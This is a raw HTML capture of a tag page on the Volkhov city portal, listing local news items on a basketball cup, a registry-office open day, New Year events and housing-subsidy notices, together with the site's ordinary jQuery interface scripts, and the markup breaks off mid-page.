

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://63clan.ru/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/10/
body_size: 13214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"/>
<title>образование &raquo; Страница 10 &raquo; Волховский городской портал</title>
<meta name="description" content="Волховский городской портал"/>
<meta name="keywords" content="Акулишнин, бокс, ВГДК, Видео, видео недели, Волхов, ГИБДД, Горбачев, дети, Дрозденко, жкх, завод, кино, кинопортал, криминал, КСЦ Железнодорожник, культура, ЛО, медицина, Метахим, молодежь, наркотики, Новая Ладога, образование, общество, погода, полиция, праздник, прокуратура, работа,"/>
<meta name="generator" content="DataLife Engine Nulled by M.I.D-Team (http://www.mid-team.ws)"/>
<link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волховский городской портал"/>
<link rel="alternate" type="application/rss+xml" title="Волховский городской портал" href="/rss.xml"/>
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/clan/css/style.css"/>
<link rel="stylesheet" type="text/css" href="/templates/clan/css/engine.css"/>
<link rel="shortcut icon" href="#"/> <!-- Если favicon не отображается, пишем адрес через www -->
<!-- Подключаемые java скрипты(редактировать в js.tpl) -->
<script type="text/javascript" src="/templates/clan/js/libs.js"></script>
<script src="/templates/clan/css/timer.js"></script>
<script type="text/javascript" src="/templates/clan/css/easySlider1.7.js"></script>
<script type="text/javascript">
	$(document).ready(function(){	
		$("#slider").easySlider();
	});	
</script>
<script type="text/javascript">

jQuery(document).ready(function(){

jQuery(".niceRadio").each(
/* при загрузке страницы меняем обычные на стильные radio */
function() {
     
     changeRadioStart(jQuery(this));
     
});


});


function changeRadio(el)
/* 
	функция смены вида и значения radio при клике на контейнер
*/
{

	var el = el,
		input = el.find("input").eq(0);
	var nm=input.attr("name");
		
	jQuery(".niceRadio input").each(
	
	function() {
     
		if(jQuery(this).attr("name")==nm)
		{
			jQuery(this).parent().removeClass("radioChecked");
		}
	   
	   
	});					  
	
	
	if(el.attr("class").indexOf("niceRadioDisabled")==-1)
	{	
		el.addClass("radioChecked");
		input.attr("checked", true);
	}
	
    return true;
}

function changeVisualRadio(input)
{
/*
	меняем вид radio при смене значения
*/
	var wrapInput = input.parent();
	var nm=input.attr("name");
		
	jQuery(".niceRadio input").each(
	
	function() {
     
		if(jQuery(this).attr("name")==nm)
		{
			jQuery(this).parent().removeClass("radioChecked");
		}
	   
	   
	});

	if(input.attr("checked")) 
	{
		wrapInput.addClass("radioChecked");
	}
}

function changeRadioStart(el)
/* 
	новый контрол выглядит так <span class="niceRadio"><input type="radio" name="[name radio]" id="[id radio]" [checked="checked"] /></span>
	новый контрол получает теже name, id и другие атрибуты что и были у обычного
*/
{

try
{
var el = el,
	radioName = el.attr("name"),
	radioId = el.attr("id"),
	radioChecked = el.attr("checked"),
	radioDisabled = el.attr("disabled"),
	radioTab = el.attr("tabindex");
	radioValue = el.attr("value");
	if(radioChecked)
		el.after("<span class='niceRadio radioChecked'>"+
			"<input type='radio'"+
			"name='"+radioName+"'"+
			"id='"+radioId+"'"+
			"checked='"+radioChecked+"'"+
			"tabindex='"+radioTab+"'"+
            "value='"+radioValue+"' /></span>");
	else
		el.after("<span class='niceRadio'>"+
			"<input type='radio'"+
			"name='"+radioName+"'"+
			"id='"+radioId+"'"+
			"tabindex='"+radioTab+"'"+
	        "value='"+radioValue+"' /></span>");
	
	/* если контрол disabled - добавляем соответсвующий класс для нужного вида и добавляем атрибут disabled для вложенного radio */		
	if(radioDisabled)
	{
		el.next().addClass("niceRadioDisabled");
		el.next().find("input").eq(0).attr("disabled","disabled");
	}
	
	/* цепляем обработчики стилизированным radio */		
	el.next().bind("mousedown", function(e) { changeRadio(jQuery(this)) });
	el.next().find("input").eq(0).bind("change", function(e) { changeVisualRadio(jQuery(this)) });
	if(jQuery.browser.msie)
	{
		el.next().find("input").eq(0).bind("click", function(e) { changeVisualRadio(jQuery(this)) });	
	}
	el.remove();
}
catch(e)
{
	// если ошибка, ничего не делаем
}

    return true;
}

</script>

<!--/ Подключаемые java скрипты(редактировать в js.tpl) -->
<link rel="stylesheet" type="text/css" href="/templates/clan/css/slider.css" media="screen"/>
<script type="text/javascript" src="/templates/clan/css/easySlider1.7.js"></script>
    <script type="text/javascript" src="/templates/clan/css/active.js"></script>
 <script type="text/javascript" src="/templates/clan/js/jquery.flexislider.js"></script>
<script type="text/javascript">
<!--
function show_full(id) {
	$.post(dle_root+"engine/modules/show_full.php",
		{id:id},
		function(data) {
			$('body').append("<div id=\"show_full\" style=\"width:80%;\"></div>");
			$('#show_full').html(data);
			$('#show_full').dialog({
				zIndex: 900,
				width: $(window).width()*0.4,
				close: function(event, ui) { $('#show_full').remove(); },
				title: "Быстрый просмотр новости",
				modal: true,autoOpen: true
			});
		}
	);
}
//-->
</script>


    <script type="text/javascript">
                function cutLongText() {
                    var elem, size, text;
                    elem = document.getElementById('slider');
                    text = elem.innerHTML;
                    size = 40;
                    if (text.length > size) {
                        text = text.slice(0, 40);
                    }
                    elem.innerHTML = text + '...';
                }
    </script>

</head>
<body>
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'clan';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены.';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});//-->
</script>



<div class="conteiner">
<br>
<!-- #НАЧАЛО - слайда Карусель-->
<div class="banner2">
<div id="menu4" style="float:left;">


</div>
</div>

<!-- #КОНЕЦ - слайдера Карусель-->
<br clear="all"/>



<!--<div class="menu3">
<div id='1' style='float:left;'>
  <div align="center"><a href="/"><img src="/uploads/1395991822_prodano.jpg" style="border: none;" alt="На правах рекламы" /></a></div>

</div>
<div id='2' style='float:right;'>
  <div align="center"><a href="/" target="_blank"><img src="/uploads/1395991822_prodano.jpg" style="border: none;" alt="НА ПРАВАХ РЕКЛАМЫ" /></a></div>
</div>
<br clear="all"/>
</div>-->



<br>





<div class="header">
<div class="logo"><a href="/"><img src="/templates/clan/images/logo.jpg" alt="" width="235" height="60"/></a></div>
<div class="clock"><div class="date"><span id="thisdate"></span>, <span id="thistime"></span></div><div class="loginsub">

<div id="logs">
<a href="#" onclick="document.getElementById('lgp').style.display='block'; return false;" title="Форма авторизации">Войти на сайт</a>
<a href="/index.php?do=register" title="Форма регистрации">Регистрация</a></div>
<div id="lgp">
  <div id="border">
<div class="panel_login2">
  <form method="post" action="">
  <div class="panel_login_inp">Логин :&nbsp;&nbsp;
  <input type="text" name="login_name" id="login" class="panel_inp"/><div style="padding:4px"></div></div>
  <div class="panel_login_inp">Пароль :
  <input type="password" name="login_password" id="password" class="panel_inp"/><div style="padding:4px"></div></div>
<input type="submit" class="panel_login" value=""/>
  <div class="panel_text">
Уважаемые пользователи портала!
Если Вы по каким то причинам утеряли
свой пароль, то воспользуйтесь специальной <a href="/index.php?do=lostpassword" title="Восстановление пароля по логину или e-mail">формой</a> для восстонавления
доступа к акаунту. Также Вы можете
зарегистрироваться на нашем портале.
</div>
	<input name="login" type="hidden" value="submit"/>
  </form>
</div>
 </div>
</div>
</div></div>
<div class="banner1">    
 <!-- Блок погода (для редактирования читайте инструкию)-->
<noindex>
<div class="pogoda1">
<!--<h2>Информация о погоде: г.Москва</h2>-->


<div class="dni">
<a href="/" rel="nofollow"><embed src="http://rp5.ru/informer/100x60/1/21.swf" loop="false" menu="false" quality="high" scale="noscale" wmode="transparent" bgcolor="#CCCCCC" flashvars="id=2350&amp;lang=ru&amp;um=00000" width="100" height="60" name="loader" align="" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed></a>
</div>
<div class="menu_right">
<a href="/" rel="nofollow" title="">Погода на неделю</a>  /  <a href="/" rel="nofollow" title="">Погода в других городах</a>  /  <a href="/" rel="nofollow" title=""><span>Gismeteo</span></a>
</div>


 

</div>
</noindex>
<!--/ Блок погода (для редактирования читайте инструкию)--> 





</div>
</div>
<!--<a href="#"><img src="/templates/clan/images/banner.jpg" alt="" width="468" height="60"/></a>-->
<div class="menu">
<ul>
			 <li><a href="/" title="">Главная</a></li>
			 <li><a href="#" title="" target="_blank">Доска объявлений</a></li>
			 <li><a href="/index.php?do=static&amp;page=uslugi_goroda" title="">Услуги Волхова</a></li>
                         
                         
			 <li><a href="/index.php?do=static&amp;page=afisha" title="">Афиша</a></li>
                         <li><a href="#" title="">Знакомства</a></li>
			 <li><a href="/?do=lastcomments" title="">Комментарии</a></li>
			 <li><a href="#" title="">Архив новостей</a></li>
			 
			 
			 <li><a href="/uslugi_goroda.html" title="">Реклама</a></li>
			 <li><a href="/rss.xml" title="">Подписка RSS</a></li>
<li><a href="/?do=rules" title="">Правила</a></li>
		
</ul>
</div>
<br clear="all"/><br>
<div class="banner2">
<div id="menu4" style="float:left;">
<!-- #НАЧАЛО - слайдера Карусель-->
<div align="center"><a href="#" target="_blank"><img src="/uploads/1453363327_banner-migomdengi-izm-esche-1.jpg" style="border: none;" alt="НА ПРАВАХ РЕКЛАМЫ"/></a></div>
</div><br clear="all"/>
</div>
<!-- #КОНЕЦ - слайдера Карусель-->
<div class="menu2">
<p>Разделы новостей:</p>
<ul>
			 <li><a href="/index.php?do=tags&amp;tag=%C2%E8%E4%E5%EE" title="">Видео</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%E6%EA%F5" title="">ЖКХ</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%EA%F0%E8%EC%E8%ED%E0%EB" title="">Криминал</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%EA%F3%EB%FC%F2%F3%F0%E0" title="">Культура</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%EC%E5%E4%E8%F6%E8%ED%E0" title="">Медицина</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5" title="">Образование</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%EE%E1%F9%E5%F1%F2%E2%EE" title="">Общество</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%F1%EF%EE%F0%F2" title="">Спорт</a></li>
			 <li><a href="/index.php?do=tags&amp;tag=%F2%F0%E0%ED%F1%EF%EE%F0%F2" title="">Транспорт</a></li>
			 
</ul>
</div>



		






<div class="left1">
<!-- Блок СЛАЙДЕР -->
<!--/ Блок  СЛАЙДЕР -->


<!-- Блок Поиск по сайту -->
<div class="search">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
			<input type="hidden" name="do" value="search"/>
			<input type="hidden" name="subaction" value="search"/>
			<input name="story" type="text" class="form" value="введите любой текст для поиска" onfocus="this.value = '';"/>
			<input type="submit" class="search" value=""/>
</form>
</div>
<!--/ Блок Поиск по сайту -->
<!-- Блок НОВОСТИ -->
<div id="dle-content"><div class="news">
<h1><a href="/4235-kubok-po-basketbolu.html">Кубок по баскетболу</a> </h1>



<div class="cater">Рубрика: --- Автор: <span class="capitalize"><a onclick="ShowProfile('63clan', '/user/63clan/', '0'); return false;" href="/user/63clan/">63clan</a></span> &nbsp;Дата: 14-09-2016, 20:38</div>
<div class="newsimg">
<p><div id="news-id-4235" style="display:inline;"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">9 сентября  на спортивной площадке за гостиницей «Званка» был разыгран кубок по баскетболу ...<br/></span></p></div></p>
</div>
<div class="comment_blok2">
<p><img src="/templates/clan/images/comment.gif" alt="" width="28" height="22" align="left"/><a href="/4235-kubok-po-basketbolu.html#comment">Комментариев: 0</a></p>
<p>В закладки</a></p>
<a href="/4235-kubok-po-basketbolu.html"><a href="#" onclick="show_full('4235'); return false;"><img class="dalee2" src="/templates/clan/images/dalee.gif"></a><!--<img class="dalee2" src="/templates/clan/images/dalee.gif">--> </a>
</div>
</div>
		<div align="center"><a href="/"><img src="/uploads/1395992901_svobodno.jpg" style="border: none;" alt="На правах рекламы"/></a></div><div class="news">
<h1><a href="/4223-ekskursiya-v-zags.html">Экскурсия в ЗАГС</a> </h1>



<div class="cater">Рубрика: --- Автор: <span class="capitalize"><a onclick="ShowProfile('63clan', '/user/63clan/', '0'); return false;" href="/user/63clan/">63clan</a></span> &nbsp;Дата: 8-09-2016, 16:34</div>
<div class="newsimg">
<p><div id="news-id-4223" style="display:inline;"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">Проведение Дней открытых дверей в отделе ЗАГС  становится доброй  и хорошей традицией. <br/></span></p></div></p>
</div>
<div class="comment_blok2">
<p><img src="/templates/clan/images/comment.gif" alt="" width="28" height="22" align="left"/><a href="/4223-ekskursiya-v-zags.html#comment">Комментариев: 0</a></p>
<p>В закладки</a></p>
<a href="/4223-ekskursiya-v-zags.html"><a href="#" onclick="show_full('4223'); return false;"><img class="dalee2" src="/templates/clan/images/dalee.gif"></a><!--<img class="dalee2" src="/templates/clan/images/dalee.gif">--> </a>
</div>
</div>
		<div align="center"><a href="/"><img src="/uploads/1395992901_svobodno.jpg" style="border: none;" alt="На правах рекламы"/></a></div><div class="nav_news" align="center"><a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/9/">Назад</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/">1</a> <span class="nav_ext">...</span> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/6/">6</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/7/">7</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/8/">8</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/9/">9</a> <span>10</span> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/11/">11</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/12/">12</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/13/">13</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/14/">14</a> <span class="nav_ext">...</span> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/241/">241</a> <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/page/11/">Далее</a></div><span class="relitems"><a href="#">Шаблоны dle</a>.<br/><a href="#">комедии</a></span>
</div>
  <!-- /Блок НОВОСТИ -->

<!-- Блок АФИША -->

<div class="shortstory">
<h1> АФИША </h1>
<p><div class="news">
<h1> </h1>



<div class="cater">Автор: <span class="capitalize"><a onclick="ShowProfile('you', '/user/you/', '0'); return false;" href="/user/you/">you</a></span> &nbsp;Дата: 14-04-2014, 18:06</div>
<div class="newsimg">
<p><p><span style="font-size: small;"><strong><a title="перейти на сайт" href="#" target="_blank">ДК "Железнодорожник"</a>&nbsp;<br/>г. Волхов, пр. Державина, д. 28.&nbsp;<br/>Тел.: 8 (81363) 729-61, 726-01</strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong>1 января в 02:00-&nbsp;</strong>ночное новогоднее гуляние "От салата до салюта!"</span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p><span style="font-size: small;"><strong>2 января в 12:00, 15:00 -&nbsp;</strong>детские новогодние представления "Центральная Ёлка" (цена билета - 100 руб.)</span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p><span style="font-size: small;"><strong>3 января в 12:00, 15:00 -&nbsp;</strong>детские новогодние представления "Центральная Ёлка" (цена билета - 100 руб.)</span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p><span style="font-size: small;"><strong>4 января в 11:00 -&nbsp;</strong>детская игровая программа "Яркий мир" + дискотека (цена билета - 50 руб.)&raquo;</span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p><span style="font-size: small;"><strong>5 января в 11:00 -&nbsp;</strong>детская игровая программа &laquo;Новогодние приключения Карлсона и его друзей&raquo; (цена билета - 50 руб.)<strong></strong></span></p>
<div><span style="font-size: small;"><br/></span></div>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong><a title="перейти на сайт" href="#" target="_blank">Волховский городской Дворец культуры</a><br/>г. Волхов, пл. Ленина, д. 1&nbsp;<br/>Тел.: 8 (81363) 729-61, 726-01</strong></span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong><strong>1 января 01-30&nbsp;</strong><strong>&nbsp;</strong>-&nbsp;</strong>Народное гуляние &laquo;Пусть год Козы исполнит все ваши мечты!&raquo; Пл. Ленина</span></p>
<p><span style="font-size: small;"><br/></span></p>
<p><span style="font-size: small;"><strong><strong>1 января в 15-00</strong><strong>&nbsp;</strong>-&nbsp;</strong>Новогодний спектакль &laquo;Сюрприз Деда Мороза&raquo; для детей работников ООО &laquo;Метахим&raquo;</span></p>
<p><span style="font-size: small;"><strong><br/></strong></span></p>
<p><span style="font-size: small;"><strong><strong>2 января в 13-00, 15-00</strong><strong>&nbsp;</strong>-&nbsp;</strong>Новогодний спектакль &laquo;Заколдованный леденец&raquo; для детей города</span></p>
<p><span style="font-size: small;"><br/></span></p>
<p><span style="font-size: small;"><strong><strong>3 января в 13-00, 15-00</strong><strong>&nbsp;</strong>-&nbsp;</strong>Новогодний спектакль &laquo;Заколдованный леденец&raquo; для детей работников &laquo;Газпром&raquo; и детей из детских коллективов художественной самодеятельности ДК</span></p>
<p><span style="font-size: small;"><br/></span></p>
<p><span style="font-size: small;"><strong><strong>4 января в 12-00</strong><strong>&nbsp;</strong>-&nbsp;</strong>Игровая программа &laquo; В гостях у сказки&raquo;+ показ мультфильмов</span></p>
<p><span style="font-size: small;"><br/></span></p>
<p><strong style="font-size: small;">5 января в 12-00</strong><strong style="font-size: small;">-00&nbsp;</strong><span style="font-size: small;">&laquo;Дискотека от 5 и старше&hellip;&hellip;.</span></p></p>
</div>
<div class="comment_blok2">
<p><img src="/templates/clan/images/comment.gif" alt="" width="28" height="22" align="left"/></p>
<p>В закладки</a></p>
<a href="/afisha/2351-afisha.html"><a href="#" onclick="show_full('2351'); return false;"><img class="dalee2" src="/templates/clan/images/dalee.gif"></a><!--<img class="dalee2" src="/templates/clan/images/dalee.gif">--> </a>
</div>
</div>
		</p>

  
</div>
<!-- Блок СТАТЬИ -->

<br>

<div class="shortstory">

  <h1> CТАТЬИ </h1>
<!---->

<p><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html">Информация по приему документов на получение государственной поддержки на приобретение жилой площади в 2018 году</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4399'); return false;">Быстрый просмотр</a>
            <div class="img-size"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">прием заявлений от граждан на приобретение жилой площади в 2018 году осуществляется до 1 июля 2017 года.<br/></span></p></div>
                <div class="clr"> </div>
                    
    </div></div>
</div><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4398-kak-poluchit-vyplatu-na-kapitalnyy-remont.html">Как получить выплату на капитальный ремонт</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4398'); return false;">Быстрый просмотр</a>
            <div class="img-size"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">До 1 июля 2017 года осуществляется прием документов на получение единовременной денежной выплаты на проведение капитального ремонта индивидуальных жилых домов от следующих категорий граждан:..<br/></span></p></div>
                <div class="clr"> </div>
                    
    </div></div>
</div><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4397-informaciya-dlya-grazhdan-sostoyaschih-na-uchete-nuzhdayuschihsya-v-zhilyh-pomescheniyah.html">Информация для граждан, состоящих на учете нуждающихся в жилых помещениях</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4397'); return false;">Быстрый просмотр</a>
            <div class="img-size"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;"> С 01 января по 31 марта 2017 года для перерегистрации списка учета граждан в качестве нуждающихся в жилых помещениях необходимо предоставить следующие документы..<br/></span></p></div>
                <div class="clr"> </div>
                    
    </div></div>
</div><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4396-otlov-beznadzornyh-zhivotnyh.html">Отлов безнадзорных животных</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4396'); return false;">Быстрый просмотр</a>
            <div class="img-size"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">В целом на 2017 год в бюджете Ленинградской области Волховскому муниципальному району предусмотрена субвенция на реализацию мероприятий по отлову безнадзорных животных (собак) в размере 1,838,873,11 руб..<br/></span></p></div>
                <div class="clr"> </div>
                    
    </div></div>
</div><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4395-pervency-v-volhovskom-rayone.html">Первенцы в Волховском районе</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4395'); return false;">Быстрый просмотр</a>
            <div class="img-size"><p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">В Волховском муниципальном районе  первенцем  2017 года стала Владиславлева Алёна Алексеевна. ..<br/></span></p></div>
                <div class="clr"> </div>
                    
    </div></div>
</div><div style="width:49%;float:left;">
<!--<div style="width:33%;float:left;">-->
   <div class="short-story5">
     <div id="catitle"><a href="/4394-bitva-za-volhov.html">Битва за Волхов</a></div>
<div id="catitle1"><a href="#" onclick="show_full('4394'); return false;">Быстрый просмотр</a>
            <div class="img-size"><h3 style="font-size: 11px;">&nbsp;<span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;">Фильм Виктора Андреева "Битва за Волхов"....</span></h3>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;"><br/></span></div></div>
                <div class="clr"> </div>
                    
    </div></div>
</div></p>
</div>
<!-- / Блок СТАТЬИ -->

<!-- Блок НОВОСТИ -->


  <!-- /Блок НОВОСТИ -->

<!-- Блок Новости дня -->
</div>
</div>




<div class="right">
<!-- Блок СЛАЙДЕР -->
<div class="main_news"> 
<div class="slider_wrap" align="left">
<div id="slider">
<ul>
	<!-- ВЫСТАВТЕ ID ТЕХ КАТЕГОРИЙ, ИЗ КОТОРЫХ НУЖНО ВЫВОДИТЬ ПОСЛЕДНИЕ НОВОСТИ. ID НОМЕРА КАТЕГОРИЙ СМОТРИТЕ В АДМИНКЕ: СПИСОК ВСЕХ РАЗДЕЛОВ -> КАТЕГОРИИ. -->	
	<li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html">Информация по приему документов на получение государственной поддержки на приобретение жилой площади в 2018 году</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">прием заявлений от граждан на приобретение жилой площади в 2018 году осуществляется до 1 июля 2017 года.<br/></span></p>
</div>
<div id="slidermore"><a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4398-kak-poluchit-vyplatu-na-kapitalnyy-remont.html">Как получить выплату на капитальный ремонт</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">До 1 июля 2017 года осуществляется прием документов на получение единовременной денежной выплаты на проведение капитального ремонта индивидуальных жилых домов от следующих категорий граждан:..<br/></span></p>
</div>
<div id="slidermore"><a href="/4398-kak-poluchit-vyplatu-na-kapitalnyy-remont.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4397-informaciya-dlya-grazhdan-sostoyaschih-na-uchete-nuzhdayuschihsya-v-zhilyh-pomescheniyah.html">Информация для граждан, состоящих на учете нуждающихся в жилых помещениях</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;"> С 01 января по 31 марта 2017 года для перерегистрации списка учета граждан в качестве нуждающихся в жилых помещениях необходимо предоставить следующие документы..<br/></span></p>
</div>
<div id="slidermore"><a href="/4397-informaciya-dlya-grazhdan-sostoyaschih-na-uchete-nuzhdayuschihsya-v-zhilyh-pomescheniyah.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4396-otlov-beznadzornyh-zhivotnyh.html">Отлов безнадзорных животных</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
